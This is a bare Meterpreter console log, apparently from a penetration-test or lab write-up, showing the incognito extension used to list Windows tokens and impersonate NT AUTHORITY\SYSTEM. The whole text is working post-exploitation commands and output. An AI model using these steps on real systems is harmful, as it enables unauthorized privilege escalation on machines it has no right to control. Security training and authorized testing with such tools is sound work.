 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-GUVB8PPQ24H\Administrator

Impersonation Tokens Available
========================================
No tokens available

meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM